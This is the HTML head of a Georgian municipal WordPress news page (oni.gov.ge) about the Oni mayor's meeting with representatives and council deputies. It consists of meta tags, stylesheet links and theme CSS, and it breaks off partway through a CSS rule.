

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oni.gov.ge/%E1%83%9D%E1%83%9C%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%A3%E1%83%9C%E1%83%98%E1%83%AA%E1%83%98%E1%83%9E%E1%83%90%E1%83%9A%E1%83%98%E1%83%A2%E1%83%94%E1%83%A2%E1%83%98%E1%83%A1-%E1%83%9B%E1%83%94-18/
body_size: 37264
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="shortcut icon" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png" type="image/x-icon"/>
<link rel="apple-touch-icon" sizes="180x180" href="https://oni.gov.ge/wp-content/uploads/2023/02/logo.png">
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი RSS Feed" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/atom+xml" title="ონის მუნიციპალიტეტი Atom Feed" href="https://oni.gov.ge/feed/atom/"/>
<link rel="pingback" href="https://oni.gov.ge/xmlrpc.php"/>
<!--[if lt IE 9]>
<script src="https://oni.gov.ge/wp-content/themes/soledad/js/html5.js"></script>
<![endif]-->
<title>ონის მუნიციპალიტეტის მერმა ემზარ საბანაძემ მორიგი შეხვედრა გამართა მერის წარმომადგენლებთან და საკრებულოს დეპუტატებთან &#8211; ონის მუნიციპალიტეტი</title>
<link rel='preconnect' href='https://fonts.googleapis.com'/>
<link rel='preconnect' href='https://fonts.gstatic.com'/>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//fonts.gstatic.com'/>
<link rel='dns-prefetch' href='//s.gravatar.com'/>
<link rel='dns-prefetch' href='//www.google-analytics.com'/>
<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://oni.gov.ge/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; RSS-არხი" href="https://oni.gov.ge/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; კომენტარების RSS-არხი" href="https://oni.gov.ge/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ონის მუნიციპალიტეტი &raquo; ონის მუნიციპალიტეტის მერმა ემზარ საბანაძემ მორიგი შეხვედრა გამართა მერის წარმომადგენლებთან და საკრებულოს დეპუტატებთან კომენტარების RSS-არხი" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259d%25e1%2583%259c%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%25a3%25e1%2583%259c%25e1%2583%2598%25e1%2583%25aa%25e1%2583%2598%25e1%2583%259e%25e1%2583%2590%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a2%25e1%2583%2594%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%2594-18%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oni.gov.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foni.gov.ge%2F%25e1%2583%259d%25e1%2583%259c%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%25a3%25e1%2583%259c%25e1%2583%2598%25e1%2583%25aa%25e1%2583%2598%25e1%2583%259e%25e1%2583%2590%25e1%2583%259a%25e1%2583%2598%25e1%2583%25a2%25e1%2583%2594%25e1%2583%25a2%25e1%2583%2598%25e1%2583%25a1-%25e1%2583%259b%25e1%2583%2594-18%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://oni.gov.ge/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lyw8e3h1/hnj0o.css" media="all"/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:12px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:14px;--wp--preset--font-size--huge:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://oni.gov.ge/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='htteam-widgets-css' href='https://oni.gov.ge/wp-content/plugins/ht-team-member/assests/css/ht-teammember.css?ver=1.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-paywall-css' href='https://oni.gov.ge/wp-content/plugins/penci-paywall/assets/style.css?ver=1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-review-css' href='https://oni.gov.ge/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/q68b86r8/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-frontend-package-css' href='https://oni.gov.ge/wp-content/plugins/penci-frontend-submission/assets/package.css?ver=1.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-texttospeech-css' href='https://oni.gov.ge/wp-content/plugins/penci-text-to-speech/assets/css/text-to-speech.css?ver=1.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pojo-a11y-css' href='https://oni.gov.ge/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/2boc8ges/hnj0o.css" media="all"/>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=-apple-system%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.3' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='penci-main-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/main.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-font-awesomeold-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_icon-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_style-css' href='https://oni.gov.ge/wp-content/themes/soledad-child/style.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci_social_counter-css' href='https://oni.gov.ge/wp-content/themes/soledad/css/social-counter.css?ver=8.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://oni.gov.ge/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/87ypsq5x/hnj0o.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/post-7.css?ver=1751956752' type='text/css' media='all'/>
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://oni.gov.ge/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://oni.gov.ge/wp-content/uploads/elementor/css/global.css?ver=1751956752' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-recipe-css-css' href='https://oni.gov.ge/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://oni.gov.ge/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//oni.gov.ge/wp-content/cache/wpfc-minified/lw1rjfdi/hnj0o.css" media="all"/>
<script src='//oni.gov.ge/wp-content/cache/wpfc-minified/1yu44kaj/hnj0o.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://oni.gov.ge/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://oni.gov.ge/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://oni.gov.ge/wp-json/wp/v2/posts/6651"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oni.gov.ge/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel="canonical" href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%98%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94-18/"/>
<link rel='shortlink' href='https://oni.gov.ge/?p=6651'/>
<style type="text/css"></style>
<script>var portfolioDataJs=portfolioDataJs||[];</script><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#2c67b0;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#2c67b0}body.pojo-a11y-focusable a:focus{outline-style:solid!important;outline-width:1px!important;outline-color:#fff!important}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{background-color:#2c67b0;color:#fff}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}</style><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } @font-face {font-family: "bpg_algeti";font-display: swap;src: local("bpg_algeti"), url("https://oni.gov.ge/wp-content/uploads/2023/02/bpg_algeti.woff") format("woff");} body { --pchead-font: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } body { --pcbody-font: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 600; } body.penci-body-boxed { background-image: url(https://oni.gov.ge/wp-content/uploads/2023/02/fashionmag-pattern.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { background-attachment:scroll; } body.penci-body-boxed { background-size:auto; } #header .inner-header .container { padding:10px 0; } @media only screen and (min-width: 1170px){.inner-header #logo img{ width: auto; height:130px; }} body{ --pcaccent-cl: #2c67b0; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #2c67b0; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, 